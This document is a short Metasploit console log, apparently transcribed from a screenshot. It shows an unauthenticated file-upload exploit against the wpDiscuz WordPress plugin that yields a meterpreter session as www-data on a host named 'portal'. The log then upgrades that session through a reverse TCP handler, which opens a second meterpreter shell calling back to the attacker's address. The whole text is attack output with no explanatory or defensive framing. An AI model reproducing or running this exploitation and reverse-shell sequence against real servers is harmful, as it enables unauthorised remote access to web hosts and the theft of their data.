 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ portal 195.239.174.11:4444 → 195.239.174.25:35076 (195.239.
174.25)
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_railgun_api
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 195.239.174.11:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1017704 bytes) to 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > [*] Meterpreter session 2 opened (195.239
.174.11:4433 → 195.239.174.25:56578) at 2025-11-25 01:06:59 +0300
[*] Stopping exploit/multi/handler
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions 2
[*] Starting interaction with 2...